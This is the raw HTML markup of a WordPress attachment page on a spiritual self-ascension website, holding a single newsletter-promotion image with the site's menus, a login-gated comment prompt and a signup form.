				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-fad4386" data-id="fad4386" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc618fe hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="dc618fe" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:316,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-dc618fe" class="hfe-nav-menu"><li id="menu-item-23136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Discover<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-97607" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/about-us/" class = "hfe-sub-menu-item">I AM&#8230; Kira</a></li>
	<li id="menu-item-106079" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/private-time-with-mlkr/" class = "hfe-sub-menu-item">Private time with I AM Kira</a></li>
	<li id="menu-item-22264" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/art-of-ascended-living/divine-insoulment-library/" class = "hfe-sub-menu-item">Messages from the Masters</a></li>
	<li id="menu-item-144568" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/egyptian-healing-rods/" class = "hfe-sub-menu-item">Egyptian Healing Rods</a></li>
	<li id="menu-item-80659" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/articles/" class = "hfe-sub-menu-item">Explore Articles</a></li>
	<li id="menu-item-125732" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/ascended-numerology/" class = "hfe-sub-menu-item">Monthly Ascended Numerology Forecast</a></li>
	<li id="menu-item-73575" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a target="_blank"rel="noopener" href="https://twelvehummingbirdsretreat.com/language/en/home/" class = "hfe-sub-menu-item">Twelve Hummingbirds Ecuador</a></li>
</ul>
</li>
<li id="menu-item-23137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Self-Ascension<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-22184" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/yoga-of-self-ascension/" class = "hfe-sub-menu-item">What is the Yoga of Self-Ascension?</a></li>
	<li id="menu-item-22265" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/yoga-of-self-ascension/the-mantra-of-self-ascension/" class = "hfe-sub-menu-item">The Mantra of Self-Ascension</a></li>
	<li id="menu-item-22259" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/yoga-of-self-ascension/self-ascension-chakra-portrait/" class = "hfe-sub-menu-item">Ascension Chakra Portrait</a></li>
	<li id="menu-item-22263" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/yoga-of-self-ascension/the-divine-galactic-blueprint/" class = "hfe-sub-menu-item">Divine Galactic Blueprint</a></li>
	<li id="menu-item-22192" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/yoga-of-self-ascension/miracle-manifestation-technique-2/" class = "hfe-sub-menu-item">Miracle Manifestation Technique</a></li>
	<li id="menu-item-22687" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/yoga-of-self-ascension/the-living-ankh-practice/" class = "hfe-sub-menu-item">The Living Ankh Practice</a></li>
	<li id="menu-item-22260" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/yoga-of-self-ascension/ascension-energy-activator/" class = "hfe-sub-menu-item">Ascension Energy Activator</a></li>
	<li id="menu-item-22262" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/yoga-of-self-ascension/container-practice/" class = "hfe-sub-menu-item">Container Practice</a></li>
	<li id="menu-item-95465" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/ascension-consciousness-symptoms/" class = "hfe-sub-menu-item">Ascension/Consciousness Symptoms</a></li>
	<li id="menu-item-80930" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/soul-nourishment/" class = "hfe-sub-menu-item">Soul-nourishment</a></li>
</ul>
</li>
<li id="menu-item-26099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://iamkira.net/product-category/home-study-classes/" class = "hfe-menu-item">Self-Ascension Academy<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-23078" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iamkira.net/ascension-products/" class = "hfe-sub-menu-item">Self-Ascension Products</a></li>
	<li id="menu-item-24486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://iamkira.net/product-category/home-study-classes/" class = "hfe-sub-menu-item">Self-Ascension Classroom</a></li>
	<li id="menu-item-79757" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://iamkira.net/product/take-the-full-three-part-journey/" class = "hfe-sub-menu-item">Ascended Abundance</a></li>
	<li id="menu-item-121925" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product/navigating-the-inner-matrix-with-coach/" class = "hfe-sub-menu-item">Navigating The Inner Matrix</a></li>
	<li id="menu-item-25962" class="menu-item menu-item-type-post_type menu-item-object-product hfe-creative-menu"><a href="https://iamkira.net/product/avesa-energy-balancing/" class = "hfe-sub-menu-item">Avesa Energy Healing</a></li>
	<li id="menu-item-25963" class="menu-item menu-item-type-post_type menu-item-object-product hfe-creative-menu"><a href="https://iamkira.net/product/quantum-clairvoyance/" class = "hfe-sub-menu-item">Quantum Clairvoyance</a></li>
	<li id="menu-item-25964" class="menu-item menu-item-type-post_type menu-item-object-product hfe-creative-menu"><a href="https://iamkira.net/product/ascended-numerology-unlocking-the-code-of-the-soul/" class = "hfe-sub-menu-item">Ascension Numerology Teaching</a></li>
</ul>
</li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-63df256 elementor-hidden-tablet elementor-hidden-mobile" data-id="63df256" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e148d0d elementor-align-right elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="e148d0d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="single-post" data-elementor-id="81134" class="elementor elementor-81134 elementor-location-single post-86784 attachment type-attachment status-inherit hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d848767 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d848767" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c54bca0" data-id="c54bca0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27eae33 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="27eae33" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tan Natural Newsletter Subscribe Instagram Post (1)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7538db1 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-post-info" data-id="7538db1" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-a339c7b elementor-inline-item" itemprop="author">
						<a href="https://iamkira.net/author/admin/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">By</span>
										admin admin					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ba9c996 elementor-inline-item" itemprop="datePublished">
						<a href="https://iamkira.net/2022/12/04/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>December 4, 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d7670a7 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>2:22 pm</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-afbda51 elementor-inline-item" itemprop="commentCount">
						<a href="https://iamkira.net/homepage/tan-natural-newsletter-subscribe-instagram-post-1/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-871b7e4 elementor-widget elementor-widget-theme-post-content" data-id="871b7e4" data-element_type="widget" id="detailsdesc" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p class="attachment"><a href='https://iamkira.net/wp-content/uploads/2022/12/Tan-Natural-Newsletter-Subscribe-Instagram-Post-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img fetchpriority="high" decoding="async" width="300" height="300" src="https://iamkira.net/wp-content/uploads/2022/12/Tan-Natural-Newsletter-Subscribe-Instagram-Post-1-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://iamkira.net/wp-content/uploads/2022/12/Tan-Natural-Newsletter-Subscribe-Instagram-Post-1-300x300.jpg 300w, https://iamkira.net/wp-content/uploads/2022/12/Tan-Natural-Newsletter-Subscribe-Instagram-Post-1-500x500.jpg 500w, https://iamkira.net/wp-content/uploads/2022/12/Tan-Natural-Newsletter-Subscribe-Instagram-Post-1-100x100.jpg 100w, https://iamkira.net/wp-content/uploads/2022/12/Tan-Natural-Newsletter-Subscribe-Instagram-Post-1-462x462.jpg 462w, https://iamkira.net/wp-content/uploads/2022/12/Tan-Natural-Newsletter-Subscribe-Instagram-Post-1-150x150.jpg 150w, https://iamkira.net/wp-content/uploads/2022/12/Tan-Natural-Newsletter-Subscribe-Instagram-Post-1-768x768.jpg 768w, https://iamkira.net/wp-content/uploads/2022/12/Tan-Natural-Newsletter-Subscribe-Instagram-Post-1-610x610.jpg 610w, https://iamkira.net/wp-content/uploads/2022/12/Tan-Natural-Newsletter-Subscribe-Instagram-Post-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-043e72e elementor-widget elementor-widget-post-navigation" data-id="043e72e" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://iamkira.net/homepage/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Homepage</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b01a52 elementor-widget elementor-widget-post-comments" data-id="7b01a52" data-element_type="widget" id="reviewform" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/homepage/tan-natural-newsletter-subscribe-instagram-post-1/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://iamkira.net/wp-login.php?redirect_to=https%3A%2F%2Fiamkira.net%2Fhomepage%2Ftan-natural-newsletter-subscribe-instagram-post-1%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d21ee6b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d21ee6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c6ea41b" data-id="1c6ea41b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c5570 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8c5570" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tan Natural Newsletter Subscribe Instagram Post (1)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-48e37d98 elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="48e37d98" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-a339c7b elementor-inline-item" itemprop="author">
						<a href="https://iamkira.net/author/admin/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">By</span>
										admin admin					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ba9c996 elementor-inline-item" itemprop="datePublished">
						<a href="https://iamkira.net/2022/12/04/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>December 4, 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d7670a7 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>2:22 pm</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-afbda51 elementor-inline-item" itemprop="commentCount">
						<a href="https://iamkira.net/homepage/tan-natural-newsletter-subscribe-instagram-post-1/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b152819 elementor-widget elementor-widget-post-navigation" data-id="7b152819" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://iamkira.net/homepage/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Homepage</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c61d288 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2c61d288" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-791769f5 elementor-widget elementor-widget-post-comments" data-id="791769f5" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/homepage/tan-natural-newsletter-subscribe-instagram-post-1/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://iamkira.net/wp-login.php?redirect_to=https%3A%2F%2Fiamkira.net%2Fhomepage%2Ftan-natural-newsletter-subscribe-instagram-post-1%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="93776" class="elementor elementor-93776" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6bfe2d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bfe2d5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-625733b" data-id="625733b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2db36c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2db36c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4939619" data-id="4939619" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14f1dce elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="14f1dce" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d125b11" data-id="d125b11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78e1717 elementor-widget elementor-widget-heading" data-id="78e1717" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Receive Weekly Self-Ascension Updates!</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-66d1819" data-id="66d1819" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea0fdde elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ea0fdde" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-92c4cda elementor-widget elementor-widget-heading" data-id="92c4cda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Look for our free gift with your subscription! Your Ebook: Self Ascension 2024</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d81568 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d81568" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5ac7b23" data-id="5ac7b23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-687e587 elementor-widget elementor-widget-wpforms" data-id="687e587" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
					<style id="wpforms-css-vars-elementor-widget-687e587">
				.elementor-widget-wpforms.elementor-element-687e587 {
				--wpforms-button-background-color: #224E88;
			}
			</style><div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-117986"><form id="wpforms-form-117986" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="117986" method="post" enctype="multipart/form-data" action="/homepage/tan-natural-newsletter-subscribe-instagram-post-1/" data-token="9ec79a498034bda18c5d0a641522b857" data-token-time="1763938213"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container">		<div id="wpforms-117986-field_2-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="2"
			>
			<label class="wpforms-field-label" for="wpforms-117986-field_2" >(required) (required) Name</label>
			<input type="text" id="wpforms-117986-field_2" class="wpforms-field-medium" name="wpforms[fields][2]" >
		</div>
		<div id="wpforms-117986-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label" for="wpforms-117986-field_1">Name (required)</label><input type="text" id="wpforms-117986-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" aria-errormessage="wpforms-117986-field_1-error" ></div><div id="wpforms-117986-field_3-container" class="wpforms-field wpforms-field-email" data-field-id="3"><label class="wpforms-field-label" for="wpforms-117986-field_3">Email (required) <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-117986-field_3" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][3]" spellcheck="false" aria-errormessage="wpforms-117986-field_3-error" required></div><script>
				( function() {
					const style = document.createElement( 'style' );
